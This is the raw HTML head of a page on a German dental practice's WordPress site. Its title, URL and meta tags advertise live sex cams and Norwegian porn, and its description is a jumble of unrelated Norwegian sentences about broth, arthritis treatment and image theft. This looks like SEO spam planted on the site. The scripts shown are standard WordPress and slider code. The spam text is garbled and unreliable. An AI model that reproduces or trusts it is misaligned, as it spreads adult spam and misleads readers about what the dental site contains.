

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway
body_size: 41412
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Gratis sex treff petter hegre fotograf Så sper du med buljongen mens du visper kraftig. Hensikten er å innføre internasjonale retningslinjer for behandling av artrose i kliniks fysioterapipraksis, med vekt på artroseskole med kunnskapsformidling, samt veiledet trening og råd. Tvert om er det svært […] Uvitenhet er ikke uskyld Mange bildetyver fremstiller seg selv som uskyldige, fordi «jeg visste ikke ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-07-27T11:06:58+00:00" />
	<meta property="article:modified_time" content="2022-08-04T03:06:59+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="28 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway","url":"http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway","name":"Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway - Zahnheilkunde Lohmar","isPartOf":{"@id":"http://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-07-27T11:06:58+00:00","dateModified":"2022-08-04T03:06:59+00:00","author":{"@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"http://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway"}]},{"@type":"WebSite","@id":"http://www.zahnheilkunde-lohmar.de/#website","url":"http://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/6137" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=6137' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Flive-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Flive-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em 